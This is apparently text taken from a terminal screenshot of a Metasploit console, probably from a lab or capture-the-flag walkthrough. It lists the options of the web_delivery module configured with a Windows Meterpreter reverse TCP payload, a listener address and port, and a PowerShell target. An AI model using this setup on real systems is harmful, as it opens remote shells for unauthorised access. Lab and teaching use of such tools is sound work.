 File Edit View Search Terminal Help
msf exploit(web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.4 yes The listen address
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH